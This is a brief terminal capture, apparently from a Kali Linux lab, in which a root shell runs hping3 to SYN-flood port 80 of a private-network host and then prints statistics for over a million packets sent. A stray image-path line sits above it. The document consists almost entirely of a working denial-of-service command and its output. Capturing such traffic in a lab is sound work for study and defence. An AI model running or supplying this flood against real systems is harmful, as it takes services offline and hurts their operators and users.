 ┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood -p 80 192.168.1.14
HPING 192.168.1.14 (eth0 192.168.1.14): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.14 hping statistic ---
1073163 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms